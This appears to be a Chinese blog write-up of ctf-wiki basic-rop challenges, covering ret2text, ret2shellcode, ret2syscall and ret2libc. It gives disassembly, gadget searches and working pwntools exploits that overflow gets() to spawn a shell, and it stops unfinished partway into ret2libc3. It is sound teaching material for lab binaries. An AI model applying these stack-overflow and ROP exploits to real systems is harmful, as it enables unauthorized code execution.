ret2text
来源 ctf-wiki basic-rop 。
ret2text 是最简单的一题了。gdb 确定目标地址后直接溢出即可。
基本信息
# file
bin/ret2text: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=4f13f004f23ea39d28ca91f2bb83110b4b73713f, with debug_info, not stripped
# checksec
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
行为分析
运行 ret2text 观察行为。
There is something amazing here, do you know anything?
no
Maybe I will tell you next time !%
反编译分析
objdump -Sd ret2text 然后找到 main 函数。
08048648 <main>:
8048648: 55 push %ebp
8048649: 89 e5 mov %esp,%ebp
804864b: 83 e4 f0 and $0xfffffff0,%esp
804864e: 83 c4 80 add $0xffffff80,%esp
8048651: a1 60 a0 04 08 mov 0x804a060,%eax
8048656: c7 44 24 0c 00 00 00 movl $0x0,0xc(%esp)
804865d: 00
804865e: c7 44 24 08 02 00 00 movl $0x2,0x8(%esp)
8048665: 00
8048666: c7 44 24 04 00 00 00 movl $0x0,0x4(%esp)
804866d: 00
804866e: 89 04 24 mov %eax,(%esp)
8048671: e8 5a fe ff ff call 80484d0 <setvbuf@plt>
8048676: a1 40 a0 04 08 mov 0x804a040,%eax
804867b: c7 44 24 0c 00 00 00 movl $0x0,0xc(%esp)
8048682: 00
8048683: c7 44 24 08 01 00 00 movl $0x1,0x8(%esp)
804868a: 00
804868b: c7 44 24 04 00 00 00 movl $0x0,0x4(%esp)
8048692: 00
8048693: 89 04 24 mov %eax,(%esp)
8048696: e8 35 fe ff ff call 80484d0 <setvbuf@plt>
804869b: c7 04 24 6c 87 04 08 movl $0x804876c,(%esp)
80486a2: e8 d9 fd ff ff call 8048480 <puts@plt>
80486a7: 8d 44 24 1c lea 0x1c(%esp),%eax
80486ab: 89 04 24 mov %eax,(%esp)
80486ae: e8 ad fd ff ff call 8048460 <gets@plt>
80486b3: c7 04 24 a4 87 04 08 movl $0x80487a4,(%esp)
80486ba: e8 91 fd ff ff call 8048450 <printf@plt>
80486bf: b8 00 00 00 00 mov $0x0,%eax
80486c4: c9 leave
80486c5: c3 ret
80486c6: 66 90 xchg %ax,%ax
80486c8: 66 90 xchg %ax,%ax
80486ca: 66 90 xchg %ax,%ax
80486cc: 66 90 xchg %ax,%ax
80486ce: 66 90 xchg %ax,%ax08048648 <main>:
8048648: 55 push %ebp
8048649: 89 e5 mov %esp,%ebp
804864b: 83 e4 f0 and $0xfffffff0,%esp
804864e: 83 c4 80 add $0xffffff80,%esp
8048651: a1 60 a0 04 08 mov 0x804a060,%eax
8048656: c7 44 24 0c 00 00 00 movl $0x0,0xc(%esp)
804865d: 00
804865e: c7 44 24 08 02 00 00 movl $0x2,0x8(%esp)
8048665: 00
8048666: c7 44 24 04 00 00 00 movl $0x0,0x4(%esp)
804866d: 00
804866e: 89 04 24 mov %eax,(%esp)
8048671: e8 5a fe ff ff call 80484d0 <setvbuf@plt>
8048676: a1 40 a0 04 08 mov 0x804a040,%eax
804867b: c7 44 24 0c 00 00 00 movl $0x0,0xc(%esp)
8048682: 00
8048683: c7 44 24 08 01 00 00 movl $0x1,0x8(%esp)
804868a: 00
804868b: c7 44 24 04 00 00 00 movl $0x0,0x4(%esp)
8048692: 00
8048693: 89 04 24 mov %eax,(%esp)
8048696: e8 35 fe ff ff call 80484d0 <setvbuf@plt>
804869b: c7 04 24 6c 87 04 08 movl $0x804876c,(%esp)
80486a2: e8 d9 fd ff ff call 8048480 <puts@plt>
80486a7: 8d 44 24 1c lea 0x1c(%esp),%eax
80486ab: 89 04 24 mov %eax,(%esp)
80486ae: e8 ad fd ff ff call 8048460 <gets@plt>
80486b3: c7 04 24 a4 87 04 08 movl $0x80487a4,(%esp)
80486ba: e8 91 fd ff ff call 8048450 <printf@plt>
80486bf: b8 00 00 00 00 mov $0x0,%eax
80486c4: c9 leave
80486c5: c3 ret
注意到不安全函数 gets 调用,计算 lea 后参数应该是 0x1c(%esp),也就是栈顶往下28个字节。观察函数序言部分,add $0xffffff80,%esp 分配了 128 个字节大小的栈空间,128-28=100 。初步猜测 gets 参数长度 100 字节。输入大于 100 即造成溢出。
然后我们寻找到想要返回的目标地址:
080485fd <secure>:
... 略
gdb 调试计算 0x1c(%esp) 到返回地址的距离。
返回地址在 0xffffd24c,0x1c(%esp) 是 0xffffd1dc,相减得 112 。
尝试写出 exploit。
import pwn
import struct
p = pwn.gdb.debug('bin/ret2text',
'''
b main
continue
''')
print(p.recv().decode())
p.send(b'A' * 112 + struct.pack('<I', 0x080485fd))
print(p.recv().decode())
p.interactive()
调试发现段错误,继续阅读 secure 函数的代码。
080485fd <secure>:
80485fd: 55 push %ebp
80485fe: 89 e5 mov %esp,%ebp
8048600: 83 ec 28 sub $0x28,%esp
8048603: c7 04 24 00 00 00 00 movl $0x0,(%esp)
804860a: e8 61 fe ff ff call 8048470 <time@plt>
804860f: 89 04 24 mov %eax,(%esp)
8048612: e8 99 fe ff ff call 80484b0 <srand@plt>
8048617: e8 c4 fe ff ff call 80484e0 <rand@plt>
804861c: 89 45 f4 mov %eax,-0xc(%ebp)
804861f: 8d 45 f0 lea -0x10(%ebp),%eax
8048622: 89 44 24 04 mov %eax,0x4(%esp)
8048626: c7 04 24 60 87 04 08 movl $0x8048760,(%esp)
804862d: e8 be fe ff ff call 80484f0 <__isoc99_scanf@plt>
8048632: 8b 45 f0 mov -0x10(%ebp),%eax
8048635: 3b 45 f4 cmp -0xc(%ebp),%eax
8048638: 75 0c jne 8048646 <secure+0x49>
804863a: c7 04 24 63 87 04 08 movl $0x8048763,(%esp)
8048641: e8 4a fe ff ff call 8048490 <system@plt>
8048646: c9 leave
8048647: c3 ret
人肉反编译下得到伪代码。
srand(time());
var_0xc = rand();
scanf("%d", &var_0x10);
if (var_0xc != var_0x10) return;
system("/bin/sh");
soooooo,没必要硬怼随机数,直接跳到 system("/bin/sh") 就好。把 exploit 中跳转地址改成 0x804863a 完事。
exploit
import pwn
import struct
p = pwn.process('./bin/ret2text')
print(p.recv().decode())
p.sendline(b'A'*112+struct.pack('<I', 0x804863a))
print(p.recv().decode())
p.interactive()

ret2shellcode
来源依然是 ctf-wiki 我就不放链接了。
基本信息
# file
bin/ret2shellcode: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=47e6d638fe0f3a3ff4695edb8b6c7e83461df949, with debug_info, not stripped
# checksec
CANARY : disabled
FORTIFY : disabled
NX : disabled
PIE : disabled
RELRO : Partial
行为分析
(.venv) vm :: repos/pwn/lab-4 » bin/ret2shellcode
No system for you this time !!!
noooooooooooo
bye bye ~%
反编译分析
这次换个工具。

知名的 Ghidra,直接看 C 代码。
int main(void)
{
char buf [100];
char local_74 [112];
setvbuf(stdout,(char *)0x0,2,0);
setvbuf(stdin,(char *)0x0,1,0);
puts("No system for you this time !!!");
gets(local_74);
strncpy(buf2,local_74,100);
printf("bye bye ~");
return 0;
}
不装模作样分析,直接看strncpy,函数签名是 strncpy(char* dest,const char* src, size_t count),写入的位置 buf2 观察下有没有执行权限。buf2 是可读写全局变量,这种全局变量放置在.bss段,所以直接看.bss段有没有可执行属性。

emmm......

emmmmmmmmmm..........
好。那不用看 ctf-wiki 的题解了,按自己的思路来。checksec 的结果是 NX: false,栈上有可执行权限。而且没有 PIE,关了 ASLR 直接硬编码栈上地址就完事。
老规矩算一下 buf 0xffffd0ec 到返回地址的 0xffffd15c 距离,溢出后地址设置为buf的地址。计算得距离 112 字节,接下来写 exploit 。
exploit
注意环境变量数量会影响
&buf的地址,为了保证得到的地址和pwn.process启动一致,最好调试时也使用pwn.gdb.debug启动,设置下env={}。或自己管理环境变量,确保不影响栈上变量的地址。
import pwn
from pwn import shellcraft
import struct
p = pwn.process('./bin/ret2shellcode', env={})
payload = pwn.asm(shellcraft.linux.sh())
payload += b'A' * (112 - len(payload))
payload += struct.pack('<I', 0xffffddcc)
p.sendline(payload)
p.interactive()

ret2syscall
题目来自 ctf-wiki。
基本信息
# file
bin/ret2syscall: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.24, BuildID[sha1]=2bff0285c2706a147e7b150493950de98f182b78, with debug_info, not stripped
# checksec
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
行为分析
(.venv) vm :: repos/pwn/lab-4 » bin/ret2syscall
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
123
反编译分析
还是 Ghidra ,熟悉下工具。

只有一个输入,buf实际长度应该是100,和返回地址距离112。因为NX开启栈段是没有执行权限的。简单翻一下 PLT 发现也确实没有 system 函数。
x86 32位系统调用 int 80h 方式需要通过寄存器传参和传递系统调用号,单覆盖一个返回地址是屁用没有的。想要构造出系统调用必须的上下文(覆盖给定的寄存器),就需要找到一个或多个 pop; ret 指令序列,填充好寄存器后再跳转到 int $0x80指令处。
需要控制的寄存器有:eax、ebx、ecx、edx 四个。
用 ROPGadget 查找可用的 Gadgets 。
(.venv) vm :: repos/pwn/lab-4 » ROPgadget --binary bin/ret2syscall --only 'pop|ret' | grep 'eax'
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x080bb196 : pop eax ; ret
0x0807217a : pop eax ; ret 0x80e
0x0804f704 : pop eax ; ret 3
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
第一个和第六个都能控制多个寄存器,但都有多余的 pop 指令,我们先选第二个 0x080bb196 : pop eax ; ret 再搜索控制ebx的指令序列。简单起见我就把其他结果略了,下面的结果正好控制了剩余三个寄存器 ebx、ecx、edx。
0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
再寻找一个 int $0x80 。
(.venv) vm :: repos/pwn/lab-4 » ROPgadget --binary bin/ret2syscall --only 'int'
Gadgets information
============================================================
0x08049421 : int 0x80
然后顺便找一下有没有现成的 /bin/sh 或者 sh 字符串可以用。
(.venv) vm :: repos/pwn/lab-4 » ROPgadget --binary bin/ret2syscall --string '/bin/sh'
Strings information
============================================================
0x080be408 : /bin/sh
我们最终想要得到的栈是这样的:

现在已经凑齐了所有要素,可以开始写 exploit 。
exploit
import pwn
import struct
p = pwn.process('./bin/ret2syscall')
# gadgets chain
gadget1 = pwn.p32(0x080bb196) # pop eax; ret
eax = pwn.p32(11)
gadget2 = pwn.p32(0x0806eb90) # pop edx; pop ecx; pop ebx; ret
edx = pwn.p32(0)
ecx = pwn.p32(0)
ebx = pwn.p32(0x080be408)
gadget3 = pwn.p32(0x08049421) # int 0x80
payload = b''.join([b'A'*112, gadget1, eax, gadget2, edx, ecx, ebx, gadget3])
p.sendline(payload)
p.interactive()

ret2libc1
基本信息
# file
bin/ret2libc1: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=fb89c86b266de4ff294489da59959a62f7aa1e61, with debug_info, not stripped
# checksec
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
行为分析
(.venv) vm :: repos/pwn/lab-4 » bin/ret2libc1
RET2LIBC >_<
hi
反编译分析

老样子。112偏移,看一眼有没有可利用的字符串。
(.venv) vm :: repos/pwn/lab-4 » ROPgadget --binary bin/ret2libc1 --string '/bin/sh'
Strings information
============================================================
0x08048720 : /bin/sh
再看一眼 PLT 有没有 system 函数。
(.venv) vm :: repos/pwn/lab-4 » objdump -d -j .plt bin/ret2libc1 | grep system
08048460 <system@plt>:
接下来就简单了,直接写 exploit 。
exploit
from pwn import *
p = process('./bin/ret2libc1', env={})
# &system reta "/bin/sh"
p.sendline(flat([b'A'*112, 0x08048460, 0, 0x08048720]))
p.interactive()

ret2libc2
基本信息
# file
bin/ret2libc2: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=83535a471d9ef90c3d5ff7f077944fb6021787a1, with debug_info, not stripped
# checksec
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
行为分析
(.venv) vm :: repos/pwn/lab-4 » bin/ret2libc2
Something surprise here, but I don't think it will work.
What do you think ?no
反编译分析

main 函数里没有有用的内容。搜索 /bin/sh 字符串无结果,但有 system 函数。那我们考虑下怎么往里面填一个 /bin/sh 。大致扫上一眼没有别的值得关注的地方,就开始考虑下怎么填字符串。
填字符串最直接的办法就是往栈上压,然后栈上地址传给 system 。缺点是这个做法在开启 PIE 的时候就没成功过,大概是栈上变量的地址一直在变。
另一个办法是找个 RW 权限的内存段往里面写,然后把地址传给 system。注意到导出符号有一个全局变量 buf2。

buf2 是一个可写的全局变量,在.bss段里,我们直接用它,配合 gets 来控制程序读 /bin/sh 字符串。
预期的栈结构如下。

gets 读取完/bin/sh后直接跳转system,原先作为gets参数的buf2地址就变成了system的返回地址,不过我们不在乎。第二个buf2则变成了system的参数。
从 plt 取 gets 和 system 函数的地址,然后开始写 exploit 。
(.venv) vm :: repos/pwn/lab-4 » objdump -d -j .plt bin/ret2libc2 | grep system
08048490 <system@plt>:
(.venv) vm :: repos/pwn/lab-4 » objdump -d -j .plt bin/ret2libc2 | grep gets
08048460 <gets@plt>:
exploit
from pwn import *
p = process('./bin/ret2libc2', env={})
p.sendline(flat([b'A'*112, 0x08048460, 0x08048490, 0x0804a080, 0x0804a080]))
p.sendline(b'/bin/sh')
p.interactive()

ret2libc3
基本信息
# file
bin/ret2libc3: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=c0ad441ebd58b907740c1919460c37bb99bb65df, with debug_info, not stripped
# checksec
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
行为分析
(.venv) vm :: repos/pwn/lab-4 » bin/ret2libc3
No surprise anymore, system disappeard QQ.
Can you find it !?no
反编译分析

查看 plt 发现确实没有 system 函数。
(.venv) vm :: repos/pwn/lab-4 » objdump -d -j .plt bin/ret2libc3 | grep system
(.venv) vm :: repos/pwn/lab-4 »
能不能用 ret2syscall 的技巧呢?
(.venv) vm :: repos/pwn/lab-4 » ROPgadget --binary bin/ret2libc3 --only 'pop|ret' 1 ↵
Gadgets information
============================================================
0x080486ff : pop ebp ; ret
0x080486fc : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0804841d : pop ebx ; ret
0x080486fe : pop edi ; pop ebp ; ret
0x080486fd : pop esi ; pop edi ; pop ebp ; ret
0x08048406 : ret
0x0804854e : ret 0xeac1
Unique gadgets found: 7
很遗憾,缺乏控制 ecx 和 edx 寄存器的 gadget 。直接快进到找 system 地址。学习一下 ctf-wiki 上关于找 libc 里地址的方法。装个 libcsearcher,整理下思路。
取得system函数的原理是利用 libc.so 库函数之间相对偏移确定这一点,只要已知 libc 版本和一个 libc 函数的地址,即可推算出其他 libc 函数的地址。利用这一原理取得 libc 地址需要先知道当前 libc 版本和一个已知地址。
取得已知地址则又需要一点点技巧,因为 GOT 是延迟绑定的。也就是说,只有在第一次调用后,GOT 里填充的值才是真正的地址。在第一次调用前,里面填充其实是 PLT 的地址。我们用代码说话。
08048490 <__libc_start_main@plt>:
8048490: ff 25 24 a0 04 08 jmp *0x804a024
8048496: 68 30 00 00 00 push $0x30
804849b: e9 80 ff ff ff jmp 8048420 <.plt>
jmp *0x804a024,0x804a024是 GOT 上 __libc_start_main 的地址,在第一次调用前,这个地址上填充的值实际是 0x8048496,也就是 __libc_start_main@plt 第二条指令 push $0x30 的地址。
而后的 push和 jmp 最终会调用 _dl_runtime_resolve 函数(.got.plt第三项)完成解析,填充 GOT 并返回。
这玩意儿和 PE 文件的 IAT 性质是一样的,只是PE少一步延迟链接。
综上所述随便拿一个GOT表项的值是不行的,因为里面的地址可能是 PLT 的地址而不是真实 libc 函数的地址。
烂尾总结
续于 2022年12月31日。
整理草稿箱的时候发现了这篇写了一半的博客。这篇应该是在六七月开始写的,写了大半,结果工作一忙,完全忘了。这会儿思路也续不上,干脆就弃坑了。
就这样吧,叹口气,但不管怎么着生活还得继续。